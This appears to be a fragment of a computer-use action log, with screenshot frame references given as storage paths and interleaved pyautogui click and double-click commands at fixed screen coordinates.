
pyautogui.click(756, 200)

pyautogui.doubleClick(787, 263)
pyautogui.click(739, 142)
